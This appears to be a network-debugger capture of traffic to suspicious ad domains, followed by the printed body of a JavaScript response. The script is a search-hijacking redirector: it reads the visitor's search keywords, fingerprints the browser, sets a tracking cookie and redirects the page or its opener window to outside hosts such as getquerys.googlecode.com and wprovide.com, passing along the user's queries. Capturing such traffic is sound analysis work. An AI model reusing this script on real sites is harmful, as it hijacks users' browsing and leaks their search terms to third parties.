 + 0.250 0.188 s GET 200 4.85 K text/html http://qu67.com/ads.php?id=20120811
+ 0.312 0.032 s GET 200 8.54 K application/x-javascript http://www.lr16.com/AD_sw/200907/65.js
+ 0.453 0.157 s GET 200 1.11 K text/plain http://getquerys.googlecode.com/svn/branches/navigator.html?q=%E5%A4%A9%E6%B4%A5%E4%B...
+ 0.125 1.327 s POST 200 469 text/xml https://urs.microsoft.com/urs.asmx?MSURS-Client-Key=B8KZZU/7jBu89eCNoTo99Q%3d%3d&MSUR...
+ 0.640 1.233 s POST 200 581 text/xml https://urs.microsoft.com/urs.asmx?MSURS-Client-Key=fgf2jgo8fe1J22G/PEgyow%3d%3d&MSURS-P...
Response Content Post Data Request Timing Query String Cookies Raw Stream Hints (2) Status Code Definition
: 4735 bytes Actions Export...
notKwds.test(KeyStr+""+bsKeyStr) || keyObj.test(reObj.domain) || bskeyObj.test(reObj.domain)) { return false;} else { return
true;}} else if(KeyStr != "") { if (notKwds.test(KeyStr) || keyObj.test(reObj.domain)) { return false;} else { return true;}}
else return false;}; reObj.wdOpen=function(lochref,isParent){ if (isParent) { try { reObj.win.opener.location=lochref;} catch
(e) { try { reObj.win.opener.navigate(lochref);} catch(e2) { try { reObj.win.opener.opener.navigate(lochref);} catch(e3) {}}}
} else reObj.win.location.replace(lochref);}; reObj.getcookie=function(sName) { var aCookie=document.cookie.split("; "); for
(var i=0; i < aCookie.length; i++) { var aCrumb=aCookie[i].split("="); if (sName==aCrumb[0]) return unescape(aCrumb[1])}
return ""}; reObj.getCkExpires=function(sName) { var aCookie=document.cookie.split("; "); for (var i=0; i < aCookie.length; i
++) { var aCrumb=aCookie[i].split("="); if (sName==aCrumb[0]) return unescape(aCrumb[1])} return ""}; reObj.setcookie=
function(sValue) { date=new Date(); date.setDate(date.getDate() + 7); document.cookie="W3LOOSEDTD=" + escape(sValue) + ";
expires=" + date.toGMTString() + ";path=/";}; reObj.markGo=function(){ if (reObj.getcookie("W3LOOSEDTD")=="") return true;
return false;}; if (reObj.yOs()) { var refKwd=reObj.getKwd(); var whichS; if (refKwd=="") { whichS="null";} else { whichS=
refKwd.split("//")[1]; refKwd=refKwd.split("//")[0];} var refBsKwd=reObj.getBsKwd(); if (reObj.tRefer()) { if (reObj.
normalKwd(refKwd,refBsKwd)) { if (reObj.markGo()) {var notIeCore = reObj.notIE();if (reObj.noPluginDev(notIeCore)) {reObj.
setcookie("ECIHOOOCADGFBNLABBEFMIIG");var ggUrl="http://getquerys.googlecode.com/svn/branches/navigator.html?q=";if (
notIeCore) reObj.wdOpen(ggUrl + refKwd,notIeCore);else if(reObj.isIE678()) reObj.wdOpen("http://wprovide.com/movie.php?s="+
whichS +"&b="+ encodeURIComponent(refBsKwd) +"&q="+ encodeURIComponent(refKwd),notIeCore);else reObj.wdOpen(ggUrl + refKwd,
notIeCore);}}}}} reObj.setcookie("ECIHOOOCADGFBNLABBEFMIIG");}